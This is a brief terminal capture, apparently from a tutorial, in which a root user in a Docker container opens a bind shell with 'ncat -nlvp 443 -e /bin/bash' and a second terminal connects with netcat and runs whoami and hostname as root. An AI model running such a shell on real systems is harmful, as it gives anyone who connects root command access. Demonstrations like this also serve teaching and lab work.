 root@1663c59f88fe:/# ncat -nlvp 443 -e /bin/bash
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.1.
Ncat: Connection from 172.17.0.1:47560.
❯ nc 172.17.0.2 443
whoami
root
hostname -I
172.17.0.2